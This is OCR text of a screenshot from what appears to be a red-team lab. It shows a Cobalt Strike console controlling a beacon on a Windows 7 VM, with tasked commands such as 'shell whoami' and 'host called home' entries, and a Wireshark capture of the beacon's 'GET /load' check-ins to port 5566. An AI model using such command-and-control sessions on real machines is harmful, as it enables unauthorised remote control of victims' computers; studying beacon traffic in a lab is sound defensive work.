 kali-linux-2024.1-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2024.1-vmware...
1 2 3 4 2 22:52
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
external inter... listener user computer note process pid arch last sleep
192.168... 192.168... http win7 * WIN7-PC b64.exe 2968 x64 0ms Interactive
Event Log X Beacon 192.168.20.133@2968 X
[04/25 21:42:31] beacon> sleep 1
[04/25 21:42:31] [*] Tasked beacon to sleep for 1s
[04/25 21:42:47] beacon> shell whoami
[04/25 21:42:47] [*] Tasked beacon to run: whoami
[04/25 21:43:17] [+] host called home, sent: 53 bytes
[04/25 21:43:17] [+] received output:
win7-pc\win7
[04/25 22:17:16] beacon> sleep 2
[04/25 22:17:16] [*] Tasked beacon to sleep for 2s
[04/25 22:17:16] [+] host called home, sent: 16 bytes
[04/25 22:29:46] beacon> sleep 0
[04/25 22:29:46] [*] Tasked beacon to become interactive
[04/25 22:29:47] [+] host called home, sent: 16 bytes
redteam_cn_win7_x64_sp1_vl - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
redteam_cn_win7_x64_s...
*本地连接
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
ip.addr == 192.168.20.130
三次握手
No. Time Source Destination Protocol Length Info
3 0.000267 192.168.20.133 192.168.20.130 TCP 66 49176 → 5566 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=4 SACK_PERM
4 0.000449 192.168.20.130 192.168.20.133 TCP 66 5566 → 49176 [SYN, ACK] Seq=0 Ack=1 Win=32120 Len=0 MSS=1460 SACK_PERM WS=128
5 0.000499 192.168.20.133 192.168.20.130 TCP 54 49176 → 5566 [ACK] Seq=1 Ack=1 Win=65700 Len=0
6 0.000579 192.168.20.133 192.168.20.130 HTTP 424 GET /load HTTP/1.1
7 0.000716 192.168.20.130 192.168.20.133 TCP 60 5566 → 49176 [ACK] Seq=1 Ack=371 Win=31872 Len=0
8 0.005173 192.168.20.130 192.168.20.133 HTTP 169 HTTP/1.1 200 OK
9 0.005231 192.168.20.130 192.168.20.133 TCP 60 5566 → 49176 [FIN, ACK] Seq=116 Ack=371 Win=31872 Len=0
10 0.005240 192.168.20.133 192.168.20.130 TCP 54 49176 → 5566 [ACK] Seq=371 Ack=117 Win=65584 Len=0
11 0.005304 192.168.20.133 192.168.20.130 TCP 54 49176 → 5566 [RST, ACK] Seq=371 Ack=117 Win=0 Len=0
36 60.005112 192.168.20.133 192.168.20.130 TCP 66 49177 → 5566 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=4 SACK_PERM
37 60.005463 192.168.20.130 192.168.20.133 TCP 66 5566 → 49177 [SYN, ACK] Seq=0 Ack=1 Win=32120 Len=0 MSS=1460 SACK_PERM WS=128
38 60.005502 192.168.20.133 192.168.20.130 TCP 54 49177 → 5566 [ACK] Seq=1 Ack=1 Win=65700 Len=0
39 60.005605 192.168.20.133 192.168.20.130 HTTP 424 GET /load HTTP/1.1
40 60.005922 192.168.20.130 192.168.20.133 TCP 60 5566 → 49177 [ACK] Seq=1 Ack=371 Win=31872 Len=0
41 60.009978 192.168.20.130 192.168.20.133 TCP 170 5566 → 49177 [PSH, ACK] Seq=1 Ack=371 Win=31872 Len=116 [TCP segment of a re...
42 60.010028 192.168.20.130 192.168.20.133 HTTP 134 HTTP/1.1 200 OK
43 60.010038 192.168.20.133 192.168.20.130 TCP 54 49177 → 5566 [ACK] Seq=371 Ack=198 Win=65504 Len=0
44 60.010130 192.168.20.133 192.168.20.130 TCP 54 49177 → 5566 [RST, ACK] Seq=371 Ack=198 Win=0 Len=0
45 60.119123 192.168.20.133 192.168.20.130 TCP 66 49178 → 5566 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=4 SACK_PERM
46 60.119454 192.168.20.130 192.168.20.133 TCP 66 5566 → 49178 [SYN, ACK] Seq=0 Ack=1 Win=32120 Len=0 MSS=1460 SACK_PERM WS=128
Frame 3: 66 bytes on wire (528 bits), 66 bytes captured (528 bits) on interf
Ethernet II, Src: VMware_27:2b:4f (00:0c:29:27:2b:4f), Dst: VMware_d7:f4:0c
Internet Protocol Version 4, Src: 192.168.20.133, Dst: 192.168.20.130
Transmission Control Protocol, Src Port: 49176, Dst Port: 5566, Seq: 0, Len:
Source Port: 49176
Destination Port: 5566
[Stream index: 0]
[Conversation completeness: Complete, WITH_DATA (63)]
[TCP Segment Len: 0]
Sequence Number: 0 (relative sequence number)
Sequence Number (raw): 741802054
[Next Sequence Number: 1 (relative sequence number)]
Acknowledgment Number: 0
Acknowledgment number (raw): 0
1000 .... = Header Length: 32 bytes (8)
Flags: 0x002 (SYN)
Window: 8192
[Calculated window size: 8192]
Checksum: 0xaa7e [unverified]
[Checksum Status: Unverified]
0000 00 0c 29 d7 f4 0c 00 0c 29 27 2b 4f 08 00 45 00 ··)····· )'+O··E·
0010 00 34 01 de 40 00 80 06 00 00 c0 a8 14 85 c0 a8 ·4··@··· ········
0020 14 82 c0 18 15 be 2c 37 00 46 00 00 00 00 80 02 ······,7 ·F······
0030 20 00 aa 7e 00 00 02 04 05 b4 01 03 03 02 01 01 ··~···· ········
0040 04 02 ··
wireshark_本地连接TZKFM2.pcapng
分组: 95 · 已显示: 65 (68.4%) · 已丢弃: 0 (0.0%) 配置: Default